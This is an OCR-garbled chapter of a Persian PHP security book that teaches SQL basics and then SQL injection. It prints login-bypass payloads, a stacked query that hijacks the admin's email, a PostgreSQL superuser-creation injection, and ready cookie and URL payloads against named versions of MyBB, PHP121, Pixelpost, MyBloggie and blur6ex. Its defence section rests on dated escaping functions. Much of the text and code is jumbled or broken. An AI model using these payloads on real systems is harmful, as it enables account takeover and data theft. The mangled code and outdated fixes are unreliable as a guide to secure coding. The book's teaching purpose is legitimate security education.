

 where deptno = 10 order by sal desc





ودر نتيجه داريم :



براي مرتب سازي ، ميتوان از شماره رديف نيز به جاي نام آن استفاده كرد. select ename, job, sal from emp where deptno = 10 order by 3 desc ر<br>حال اگر در مقادیر<br>حال اگر در مقادیر .<br>دقت كنيد ميبينيد ، كه با تركيبي كه در آن نام رديف به كار برده شده است ،. تفاوتي ندارد ENAME JOB SAL ---------- --------- ---------- MILLER CLERK 5000<br>CLARK MANAGER 2450 CLARK MANAGER 2450<br>KING PRESIDENT 1300 PRESIDENT شما ميتوانيد با استفاده از يك وير گول ، چند ستونٌ و رهيف را به طور همزمان مرتب كنيد : select empno, deptno, sal, ename, job from emp order by deptno, sal desc  $\sum_{n=1}^{\infty}$ شما ميتوانيد براي مرتب سازي از دستور By Group . نيز استفاده كنيد ه مرتب كردن با Substring ها ممكن است ما بخواهيم شعل كارمند ها را با استفاده از ۲ حرف آخر آنها مرته نيز SQL چاره اي انديشيده است. در DB2, MySQL, Oracle,PostgreSQL به صورت زير عمل ميكنيم : select ename, job from emp

و در Server Sql به صورت زير كار خود را پيش ميبريم :

select ename, job from emp

order by substr(job,length(job)-2)





 order by substring(job,len(job)-2,2) ميتوانيد با تغيير اعداد و تركيب ، تعداد حروف و جايگاه قرار گيري آنها را نيز تغيير دهيد پس از . بكاربر دن دستورات بالا ديديم: ENAME JOB ---------- --------- KING PRESIDENT SMITH CLERK ADAMS CLERK JAMES CLERK<br>MILLER CLERK MILLER JONES MANAGER CLARK MANAGER BLAKE MANAGER ALLEN SALESMAN MARTIN SALESMAN WARD SALESMAN TURNER SALESMAN SCOTT ANALYST FORD ANALYST به ستون شغل ها توجه فرماييد . ن <sub>پيو</sub>ند ميان دستورات دستوري كه در اين قسمت بررسي خواهد شد ، دستور پر استفاده UNION . است اين دستور باعث ايجاد پيوند ميان چند دستور ميشود، به طور مثال : select ename, job from emp select empno, deptno, sal from emp اين تركيبات ، دستوراتي كاملا واضح را شامل ميشوند ، اما گاهي ممكن است شما بخواهيد ، هر دو اين دستورات با هم اجرا شده و تنها يك نتيجه داشته باشيم . يعني هر دستور به صورت مجزا اجرا نشده و نتيجه هاي خود را نمايش ندهد. براي انجام اين كار زبان SQL دستور UNION را به ما :به صورت . پيشنهاد ميكند select ename, job from emp UNION

select empno, deptno, sal from emp

اكنون هر دو اين دستورات با يكديگر اجرا شده و تنها يك جواب خواهيم داشت كه تمامي مقادير خواسته شده را شامل ميشود و ما به وسيله دستور UNION دو تركيب را با يكديگر پيوند داديم .





: نكته يكي از مهمترين دستورات در تزريق كد ها ي SQL دستور UNION است كه در ادامه با كاربرد آن در تزريق آشنا خواهيد شد . 8 ايجاد مقادير جديد در هنگام كار با پايگاه داد ها ميتوانيد ، مقادير جديد را به جدول ها اضافه كنيد.با اين كار ميتوان ،يك كارمند جديد ، حقوق جديد و يا ... به داده ها بافزايد.به طور مثال : insert into dept (deptno, dname, loc) values (50,'PROGRAMMING','BALTIMORE') در جدول  $\rm{dept}$  به فیلد ها مقادیر زیر ارسال میشود:  $deptho = 50$ dname = PROGRAMMING loc = BALTIMORE اكنون يك مقدار كاملا جديد با داده هاي بالا در جدول dept در پايگاه داد ها ذخيره شده است . ن<br>ایم روز رسان<sub>ی</sub> مقادیر گاهي مواقع ممكن است ، مقداري به صورت اشتباه در پايگاه داد هاي ما ذخيره شده باشد براي رفع . اين مشكل بايد از دستور UPDATE استفاده كنيم شكل كليم اين تركيب به صورت زير است: UPDATE table\_name SET column name = value WHERE condition و ما به طور مثال يك مقدار جديد و به روز شده به يكي از ستون هاي خود در پايگاه داد ها ميدهيم . UPDATE dept **SET** dname = 'HACKER'  $loc = 'IRAN'$ WHERE deptno = 50

در اين قسمت آموزش برنامه نويسي SQl به پايان ميرسد ، آموزش هاي گفته شده بسيار بيشتر از نياز ما براي تزريق كدهاي Sql . بود تا به حال مفاهيم پايه اي و نحوه استفاده از اين زبان را ياد گرفته ايد ، در فصول آتي به بررسي برنامه هاي آسيب پذير ، را ه هاي امن سازي ، روش ها ي تزريق و ... ميپر دازيم





## $\vert x \vert$ يآسيب پذير تزريق كدهاي SQL

اساس كار اين به گونه اي است ، كه به همراه در خواست و كدهاي فرستاده شده به سمت سرور براي گرفتن اطلاعات ، كدها و دستوراتي نيز توسط نفوذ گر به سمت پايگاه داده ها فرستاده ميشود به اين . مثال دقت فرماييد :

```
\langle?
//login.php -- SQL Injection Vulnerable page 
//Attack and defence php apps book 
//shahriyar - j 
$user = $_POST['user']; 
$pass = $^\topPOST['pass'];
$link = mysql_connect('localhost', 'root', 'pass') or die('Error: 
'.mysql error());
mysql select db("sql_inj", $link);
\frac{1}{2} = mysql query("SELECT * FROM sql inj WHERE user ='".$user."'
AND pass ='" . \overline{s} pass. "'", \overline{s}link);
if (mysql_num_rows($query) == 0) { 
echo"<scripttype=\"text/javascript\">window.location.href='index.html
';</script>"; 
exit; 
} 
$logged = 1;?> 
كد هاي بالا در نظر يك كاربر ، كدهايي عاري از  هر گونه خطر تلقي ميشوند.اما با كمي تامل در
 مييابيم مقادير نام كاربرى و رمز عبور بدون هيچ گونه فيلترى به پلمت پايگاه داده ها فرستاده ميشوند.
$user = $POST['user'];
$pass = $^\topPOST['pass'];
... 
... 
$query = mysql_query("SELECT * FROM sql_inj WHERE user ='".$user."' 
AND pass ='" .\overline{s}pass. "'", $link);
... 
... 
       \sqrt{2}به كدهاي : نكته SQL كه به سمت هپايگا داده ها فرستاده و اطلاعاتي را درخواست ميكنند و يا با 
                                   سوال ، جواب مقداري را بررسي ميكنند جستار<sup> ۱۴</sup> ميگويند.
              جستار هايي كه توسط كدهاي ما به سمت پايگاه داد ها ميروند به صورت زير هستند .
```
"SELECT \* FROM sql\_inj WHERE nick ='".\$nick."' AND pass ='" .\$pass. "'"

 $\overline{a}$ 



exit; }

 $$$ logged = 1;

\$pass = No\_PASSWORD

 $\bigvee$  .



شرح حملات و نحوه دفاع در برنامه هاي كاربردي مبتني بر زبان PHP – : نگارنده شهريار جلايري

حال اگر ما مقاديري كه براي اعتبار سنجي فرستاده ميشوند به اين صورت ارسال كنيم :  $$user = 1' OR '1' = '1$ \$pass = 1' OR '1' = '1 جستار جديد ما به شكل زير در خواهد آمد : "SELECT \* FROM sql inj WHERE nick ='1 OR '1' = '1' AND pass ='1' OR '1' = '1'" اگر به كدها بازگرديم در خطوط پاياني به مقدار زير بر ميخوريم: if (mysql\_num\_rows(\$query) == 0) { echo"<scripttype=\"text/javascript\">window.location.href='index.html ';</script>";

كاملا مشهود است كه عبارت شرطي اگر مقدار 0 را از پايگاه داده ها دريافت كند ( اين مقدار هنگامي از طرف پايگاه داده ها فرستاده ميشود كه نام كاربري و رمز عبور اشتباه باشد ) كاربر را به صفحه index باز ميگرداند و در غير اين صورت كاربر را مدير شناخته و ... . نفوذ گر با فرستادن مقدار l or 1=1 باعث ميشود كه پايگاه داده ها مقدار نام كاربرى را يك تلقى كرده و به همين ترتيب ركورد هاي بازگشتي مقدار صفر به خود نميگيرند ( زيرا "يک يا يک هميشه مساوی يک است" ) نفوذ گر ميتواند با فرستادن تركيبي ديگر حتلي بدون دادن رمز عبور وارد محدوده  $\mathcal{S}$  . .مدير شود  $$user = 1' OR '1' = '1$ 

علامت # در اكثر زبان هاى برنامه نويسى (  $\rm SQL$  نيز مشمول اين اكثريت العمائ) نشان دهنده توضيحاتي است كه برنامه نويس براي قسمت هاي مختلف برنامه خود ميگزارد و اين توضيحات توسط مفسر زبان پردازش نميشوند.حال جستار فرستاده شده به صورت زير تغيير ميابد : "SELECT \* FROM sql\_inj WHERE nick ='1 OR '1' = '1' # AND pass = No PASSWORD"

مقدار بعد از # به عنوان توضيحات شناخته شده ، پردازش نميشود و ما بدون دانستن رمز عبور صفحه ورود را دور زديم .





حال با اين مثال توجه كنيد :

 $<$  ? //email.php -- SQL Injection Vulnerable page //Attack and defence php apps book //shahriyar - j ... \$email = \$\_POST['email']; ... ... \$query = mysql\_query("SELECT email, passwd, user\_name FROM users WHERE  $email =$ '".\$email."'"); ... ... ?> باز هم گرفتن مقادير بدون بررسي ، همانطور كه مشاهده ميكنيد ، مقدار متغيير email بدون بررسي به پايگاه داده ها ارسال ميشود ريك نفوذ گ. ميتواند با استفاده از دستور UNION ) و يا كاراكتر ; دستو) راتي را براي پايگاه داده ها ارسال كرده و به سود خود كاري را از پيش برد.به طور مثال اگر ما متغيير email را به صورت زير مقدار دهي كنيم : \$email = x'; UPDATE users SET email = 'attacker@attack.ir' WHERE email = 'admin@example.ir'; جستار جديد به صورت زير شكل خواهد گرفت : rigonalista (m. 1910)<br>1911 - Johann Street, Support et al.<br>1911 - Johann Street, Support et al. SELECT email, passwd, user\_name FROM users WHERE email = ' x'; UPDATE<br>users SET email = 'attacker@attack.ir' WHERE email = users SET email = 'attacker@attack.ir' WHERE email = 'admin@example.ir';  $\mathcal{S}$ .) اين اسكريپت ، پس از خواندن مقدار x به عنوان mail به كاراكتر Apex ( ' ) هيرسد و پس از آن باقي دستورات را به اجرا در ميĤورد.دستورات بالا باعث ميشوند ايميل مدير وب سايت با ايميلي كه توسط نفوذ گر داده شده است جايگزين شود.پس از اين كار نفوذ گر ميتواند وانمود كند كه نام كاربري و رمز عبور خود را فراموش كرده ( خود را به جاي مدير جاي بزند ) و چون اكثر برنامه هاي وب قابليت بازيابي اطلاعات از طريق ايميل را دارند ، ايميلي حاوي نام كاربري و رمز عبور مدير سايت را يافت كرده و ... .



0;

--



اكنون به مثال زير كه حاوي كدهاي برنامه اي آسيب پذير است دقت كنيد ، كدهاي زير براي برقراري ارتباط با پايگاه داد هاي PostgreSQL .ده اند نوشته ش

 $\langle$ ? //PostgreSQL Database -- Vulnerable query //Attack and defence php apps book //shahriyar - j  $$offset = $argv[0];$ \$query = "SELECT id, name FROM products ORDER BY name LIMIT 20 OFFSET \$offset;"; \$result = pg\_query(\$conn, \$query); ?>

در برنامه كاملا مشهود است كه مقدار متغيير OFFSET بدون بررسي گرفته و براي در بر داشتن نتايج مطلوب در جستار مورد استفاده قرار گرفته است.اكنون يك نفوذگر به راحتي و با استفاده از كاراكتر ; ميتواند علاوه بر مقدار دهي متغيير OFFSET جستار هاي مخرب خود را نبز به برنامه تزريق كند.

insert into pg\_shadow(usename,usesysid,usesuper,usecatupd,passwd) select 'crack', usesysid, 't','t','crack' from pg shadow where usename='postgres';

پس از اجراي اسكريپت و دادن كد هاي بالا به عنوان ورودي ، متغيير OFFSET به صورت درست مقدار دهي شده و پس ان ديگر دستورات تزريق شده اجرا و يك كاربر ثبت ميكنند در انتهاي كدها علامت – را مشاهده ميكنيد. اين علامت در زبان SQL براي ايجاد كامنت استفاده ميشود و مفسر پس از رسيدن به اين علامت ، جستار هاي بعدي را به عنوان كامنت محسوب كرده و از اجراي آنان امتناع ميورزد. در ادامه برنامه های معروف و واقعی كه از اين آسيب پذيری رنج ميبرده اند را معرف*ي* 



نامه های آسیب پذیر M در اين قسمت تعدادي از برنامه هاي معروف و غير معروف را كه از آسيب پذيري تزريق كدهاي SQL رنج ميبرده اند را جهت آشنايي شما خوانندگان عزيز با كدهاي گوناگون آسيب پذير معرفي . ميكنم

نام برنامه :blur6ex

نسخه : ٣,۴٤٢

 :توضيحات <sub>ك</sub> برنامه در فايلي به نام blog.php ، بين خطوط ۴۹۷ تا ۵۰۰ قرار دارند. //blur6ex <= 0.3.462 SQL injection //Attack and defence php apps book //shahriyar - j ... case "proc\_reply": // In order to set the permissions of the reply it's necessary to know what the parent is

 \$permissionid = mysql\_query("SELECT permission FROM blog WHERE ID=" . \$\_REQUEST['ID']); ...

پس از بررسی متوجه میشویم ، متغییر ID كه توسط متغییر گلوبال REQUEST از كاربر دریافت ميشود ، بدون بررسی به سمت پايگاه داده ها ارسال ميشود. اكن<mark>ون نفرنگ</mark>ر ميتواند كدهای خود را به پايگاه داده ها تزريق كند . :نام برنامه MyBB :1,03نسخه

:توضيحات

كدهاي آسيب پذير در فايلي به نام misc.php. بين خطوط ٢٥۵ تا ٢۶۵ قرار دارند.

//MyBulletinBoard (MyBB) <= 1.03 SQL Injection //Attack and defence php apps book //shahriyar - j ... \$buddies = \$mybb->user['buddylist']; \$namesarray = explode(",",\$buddies); if(is array(\$namesarray)) {

...

```
while(list($key, $budget] = each(Snamesarray))
{ 
$sql .= "$comma'$buddyid'"; 
$comma = ","} 
$timecut = time() - $mybb-> settings['wolcutoff']; $sauerv = $db->query("SELECT u.*,$query = $db->query("SELECT u.*, g.canusepms FROM 
".TABLE_PREFIX."users u LEFT JOIN ".TABLE_PREFIX."usergroups g ON 
(g.gid=u.usergroup) WHERE u.uid IN ($sql)"); 
...
```

```
گلوبالتابع Unset مقدار كوكي ها را Unset . نميكند بنابر اين با مقدار دهي متغيير comma
به صورت كوكي ميتوان ، كدهاي SQL . را تزريق كرد به طور مثال ايجاد و يا تغيير كوكي ها به 
                                                              صورت زير : م
Name=> "comma" 
value=>"comma=0)%20%3C%3E%200%20UNION%20ALL%20SELECT%201,loginkey,3,4
,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,
9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,1 FROM mybb_users WHERE 
uid=1/* "')اكنون با و فراخواني صفحه misc ميتوانيد نتايج تزريق خود را كه در اين صفحه از كوكي ها گرفته 
                                              وبه پايگاه داد ها ارسال ميشوند را ببينيد .
www.example.ir/path/misc.php?action=buddypopup 
                                  PHP121 Instant Messenger برنامه نام :
                                                                    :1,4 نسخه 
                                                                    :توضيحات 
                       كدهاي آسيب پذير در فايل php121login.php ديده ميشوند.
//PHP121 Instant Messenger <= 1.4 SQL Injection 
//Attack and defence php apps book 
//shahriyar - j 
 ... 
   if (isset($_COOKIE['php121un']) && isset($_COOKIE['php121pw'])) { 
$logindataun = $_COOKIE['php121un']; 
$logindatapw = $_COOKIE['php121pw']; 
if (!empty($logindataun) && !empty($logindatapw)) { 
//we have a cookie - use it to login, overriding any sessions 
$ SESSION[sess username]=$logindataun;
$_SESSION[sess_password]=$logindatapw; 
} 
} 
$sess_username=$_SESSION[sess_username];
$sess password=$SESSION[sess password];
```




در صفحات ديگر مانند صفحه php121language.php مشاهده ميكنيم.

```
//PHP121 Instant Messenger <= 1.4 SQL Injection 
//Attack and defence php apps book 
//shahriyar - j 
... 
$sess_username=$_SESSION[sess_usernamel;
$sess password=$ SESSION[sess password];
// are we logged in? 
if ($sess_username!="") { 
// get our language preference<br>$sql="select $dbf language
               $dbf language from $db usertable where
$dbf uname='$sess username'";
echo<sup>"</sup>sql: ".$sql."\r\n";
$row=mysql fetch row(mysql query($sql));
if ($row[0]!="") { 
require_once("language/lang-".strtolower($row[0]).".php"); 
} 
} else { 
// use the default language file 
require_once("language/lang-
".strtolower($php121_config['default_language']).".php"); 
} 
... 
اكنون به راحتي ميتوان با فرستادن هدر هايي كه شامل كوكي هم شوند ، كدهاي SQL را تزريق كرد.
```
GET /php121login.php HTTP/1.0 Host: somehost Cookie: php121un=%27UNION+SELECT+%27..%2F..%2F..%2Fetc%2Fpasswd%00%27+FROM+ph p121\_users%2F%2A; php121pw=suntzu; Connection: Close

اين كدها در صفحه php.language121php مقادير را از كوكي ها گرفته و به عنوان جستار هايي به پايگاه دادها ارسال ميكنند. و شما پس از تزريق ميتوانيد نتيجه كار گورد (در ه .مشاهده كنيد

:نام برنامه Pixelpost

 $rcl-2\Delta-\Delta$ : نسخه

:توضيحات

كدهاي آسيب پذير در فايلي به نام index.php ، بين خطوط ۶۷۰ تا ۶۸۰ قرار دارند.

```
//Pixelpost <= 1-5rc1-2 SQL Injection 
//Attack and defence php apps book 
//shahriyar - j
```
...



if( $$GET['category']$  != "") { // Modified from Mark Lewin's hack for multiple categories \$query = mysql\_query("SELECT 1,t2.id,headline,image,datetime FROM {\$pixelpost db prefix}catassoc as t1 INNER JOIN {\$pixelpost\_db\_prefix}pixelpost t2 on t2.id = t1.image\_id WHERE  $t1.cat$  id = '".\$ GET['category']."' AND (datetime<='\$cdate') ORDER BY datetime DESC"); \$lookingfor = 1; } ... كاملا مشهود است كه متغيير Category بدون بررسي ، مقدار جستار ها را تعيين ميكند ، نفوذ گ ر ميتواند به تزريق جستار به هدف خود برسد . www.example.ir/path/index.php?x=browse&category='UNION SELECT '1','2',admin,'4','5' FROM pixelpost config WHERE id=1/\* در بيش از ۹۰ درصد حملات هدف نفوذ گر به دست آوردن ، نام كاربري و هش رمزعبور وي است . در اين برنامه كدهاي آسيب پذير ديگري نيز در بين خطوط 687 تا 681 . يافت ميشوند //Pixelpost <= 1-5rc1-2 SQL Injection //Attack and defence php apps book //shahriyar - j ... ELSE IF (\$\_GET['archivedate'] != "") { \$where  $=$  "AND (DATE FORMAT(datetime, '%Y-%m')='".\$\_GET['archivedate']."')"; //DATE\_FORMAT(foo, '%Y-%m-%d') \$query = mysql\_query("SELECT 1,id,headline,image, datetime FROM ". \$pixelpost db prefix."pixelpost WHERE (datetime<='\$cdate') \$where ORDER BY datetime desc"); \$lookingfor = 1; } ... متغيير archivedate بدون بررسي ... . : نام برنامه MyBloggie نسخه : ۲٫۱ بتا :توضيحات كدهاي آسيب پذير در فايلي به نام login.php. بين خطوط ۴۰ تا ۶۹ قرار دارند. //Pixelpost <= 1-5rc1-2 SQL Injection //Attack and defence php apps book //shahriyar - j



```
... 
if (isset($_POST['username'])) { 
$username=$_POST['username']; 
} else $username=""; 
if (isset($_POST['passwd'])) { 
$passwd = $_POST['passwd']; 
} else $passwd = ""; 
// Security precaution - sean 03 sep 2005 
[!]if(ereg('[^A-Za-z0-9_]', $username)){ 
//redirecting the user if the username no alphanumeric to prevent<br>echo m/</reduced http-equiv=\"Refre
echo "<meta http-equiv=\"Refresh\"
content=\"1;url=".self url()."/oops.php\" />";
exit(); 
} 
if( isset( $mode ) ) 
{ 
if( $mode == "login" ) 
{ 
 $username = trim( $username ); 
$passwd = md5(trim( $passwd )); 
if( $username == "" ) message( $lang['Error']
$lang['Msg_enter_name'] );
if( $passwd == "" ) message($lang['Error'], $lang['Msg enter pass']); 
$result = mysql query( "SELECT user FROM ".USER TBL." WHERE
user='$username' 
AND password='$passwd'" ) or error( mysql_error() ); 
if( mysql num rows( $result ) != 1 ) {
... 
در كدهاي بالا تابع ereg نام كاربري را براي الفبايي عددي بودن بررسي ميكند.يكي از اشكالات 
مفسر PHP در دادن مقدار NULL به تابع ereg است ،كه با انجام اين كار اين تابع از انجام
وظيفه خود باز ميماند. بنا بر اين به راحت<sub>ى</sub> ميتوان با يک کاراگتر نال و يک مقدار هميشه درست ،
                                                          صفحه ورود را دور زد .
username: [null char]'or'a'='a' LIMIT 1 /*
password:[nothing 
                 در ادامه به نحوه ايمن سازي برنامه ها براي جلوگيري از اين حملات ميپردازيم .
```




قا روش هاي ايمن سازي براي جلوگيري از اينگونه حملات ، چندين راه در پيش داريد. اولين راه قرار دادن gcp\_quotes\_magic به صورت on . است با انجام اين كار كاراكتر Apex در كوكي ها و ارسال هايي كه توسط روش GET و POST انجام ميگريند ، فيلتر شده و از بين ميروند. همانطور كه ديديد ، كاراكتر Apex نقش مهمي در ايجاد يك حمله موفق تزريق كد هاي SQL بازي ميكند و نبود آن باعث شكست حمله ما ميشود. روش ديگر استفاده از تابع ()addslashes است.اين تابع كاراكتر هاي مربوط به ارسال هاي پايگاه داده ها فر<mark>نند ( ' ) و '</mark> NUL را با يک اسلش ( / ) همراه ميسازد.به طور مثال :  $\lt$  ? //addslashes() Function example //Attack and defence php apps book //shahriyar - j \$str = "Is your name Shahriyar'j?"; echo addslashes(\$str); ?> همانطور كه ميبينيد كاراكتر ( ' ) . فيلتر شد راه ديگر براى در امان ماندن از اين حملات استفاده از تابع ()Mysql\_escape\_string .است اين تابع نيز همانند تابع ()Addslashes :ببينيد. عمل ميكند  $\leq$  ? //mysql\_escape\_string() Function example //Attack and defence php apps book //shahriyar - j \$item = "shahriyar-j's Book"; \$escaped item = mysql escape string(\$item); printf("Escaped string: %s\n", \$escaped item); ?>  $\sqrt{2}$ يكي ديگر از روش هايي كه ميتوان براي جلوگيري از اين حملات به كار برد استفاده از توابع()numeric\_Is و int\_Is براي گرفتن شماره كاربري است . آخرين راهي كه براي جلوگيري از اين حملات به ذهن من ميرسد استفاده از تابع ()map\_array .است يكي از كاربرد هايي كه اين تابع به ما ارائه ميدهد ، اعمال يك تابع بر روي ورودي هايي كه به صورت آرايه هستند ،است.براي فهم اين موضوع به مثال زير .دقت كنيد  $\leq$  ? //array map() Function Example

//Attack and defence php apps book





```
//shahriyar - j 
<?php 
function cube($n) 
{ 
return($n * $n * $n); 
} 
\betaa = array(1, 2, 3, 4, 5);
$b = arraymap("cube", $a);print_r($b);
?>
```
در كد هاي بالا با استفاده از تابع ()array\_map كاري كرديم كه تابع Cube با استفاده از هر يك از داد هاي موجود در آرايه a\$ اجرا شده و مقداري جديد ، ايجاد كند. نتيجه كد هاي بالا به صورت زير خواهد بود.



اكنون ميتوان از اين تابع به صورت زير براي جلوگيري از حملات تزريق كد هاي SQL . بهره جست

```
$ GET = array map('stripslashes', $ GET);
$ POST = array map('stripslashes', $ POST);
$ COOKIE = array map('stripslashes', $ COOKIE);
$_GET = array_map('mysql_real_escape_string', $_GET); 
$_POST = array_map('mysql_real_escape_string', $_POST); 
\overline{\$ COOKIE = array map('mysql real escape string', \overline{\$} COOKIE);
$ GET = array map('addslashes', $ GET);
$POST = array map('addslashes', <math>\frac{1}{2} POST);
\overline{\$ COOKIE = array map('addslashes', \overline{\$} COOKIE);
```
با انجام هر يك از توابع بر روي روش ها ارسالPOST ، COOKIE وGET كاراكتر هاي خاصی را كه برای حمله مورد نياز هستند ، فيلتر كرده و حمله را ناموفق ميكنيم.الپته شما <sub>ه</sub>يتوانيد با استفاده از خلاقيت خود روش هاي جديدي براي جلوگيري از اين حملات ايجاد نماييد . : نكته از روش هايي كه در آنها از توابع خاص استفاده شده است، تنها در صورتي استفاده كنيد كه مقدار gpc\_quotes\_magic برابر OFF . باشد براي اين كار ميتوانيد از يك شرط ساده .استفاده كنيد

```
if(!get_magic_quotes_gpc()) 
{ 
Filter codes 
Escape codes 
Filter codes 
Escape codes 
Filter codes
```




